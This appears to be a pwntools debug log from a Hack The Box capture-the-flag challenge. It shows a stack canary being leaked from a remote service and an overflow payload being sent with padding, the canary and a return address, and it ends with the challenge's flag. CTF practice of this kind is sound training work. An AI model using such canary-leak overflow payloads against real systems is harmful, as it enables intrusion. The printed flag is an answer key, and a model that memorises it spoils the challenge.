 [DEBUG] Received 0x37 bytes:
    00000000  51 75 61 63  6b 20 51 75  61 63 6b 20  d3 48 52 c9  │Quac│k Qu│ack │·HR·│
    00000010  d6 2a 21 20  3f 1c 09 fe  7f 2c 20 72  65 61 64 79  │·*! │?···│·, r│eady│
    00000020  20 74 6f 20  66 69 67 68  74 20 74 68  65 20 44 75  │ to │figh│t th│e Du│
    00000030  63 6b 3f 0a  0a 3e 20                               │ck?·│·> │
    00000037
[*] Leaked stack canary is: 0x212ad6c95248d300
[DEBUG] Sent 0x71 bytes:
    00000000  43 43 43 43  43 43 43 43  43 43 43 43  43 43 43 43  │CCCC│CCCC│CCCC│CCCC│
    *
    00000050  43 43 43 43  43 43 43 43  00 d3 48 52  c9 d6 2a 21  │CCCC│CCCC│··HR│··*!│
    00000060  ef be ad de  00 00 00 00  7f 13 40 00  00 00 00 00  │····│····│··@·│····│
    00000070  0a                                                  │·│
    00000071
[+] Receiving all data: Done (118B)
[DEBUG] Received 0x76 bytes:
    b'Did you really expect to win a fight against a Duck?!\n'
    b'\n'
    b'HTB{~c4n4ry_g035_qu4ck_qu4ck~_6356af968c76b7c1bd2fe87179623507}'
[*] Closed connection to 94.237.54.232 port 39055
Flag --> HTB{~c4n4ry_g035_qu4ck_qu4ck~_6356af968c76b7c1bd2fe87179623507}
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$